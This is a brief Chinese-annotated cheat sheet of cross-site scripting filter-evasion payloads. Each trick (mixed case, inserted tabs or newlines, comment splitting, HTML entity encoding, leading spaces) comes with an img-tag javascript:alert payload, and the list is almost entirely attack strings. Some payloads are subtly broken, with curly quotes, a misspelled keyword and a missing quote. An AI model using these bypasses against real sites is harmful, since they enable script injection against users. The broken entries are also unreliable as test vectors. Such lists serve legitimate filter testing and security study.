 1 大小写混淆:
2 <img src=JaVaScRiPt:alert(‘xss’)>
3 插入[tab]键;
4 <img src=”jav ascript:alert(‘xss’);”>
5 插入回车符:
6 <img src=”jav
7 asrci
8 pt:alert(‘xss’);”>
9 使用/**/注释符:
10 <img src=”java/*xxx*/script:alert(‘xss’);”>
11
12 重复混淆关键字:
13 <img src=”java/*/*javascript*/script/*javascript*/*/script:alert(‘xss’);”>
14
15 使用&#十六进制编码字符:
16 <img src=”jav&#x09;ascript:alert(‘xss’);”>
17
18 使用&#十进制编码字符:
19 <img src= jav&#97;script:alert(‘xss’);”>
20
21 使用&#十进制编码字符(加入大量的0000):
22 <img src=”j&#00097;vascript:alert(‘xss’);”>
23
24 在开头插入空格:
25 <img src=” javascript:alert(‘xss’);”>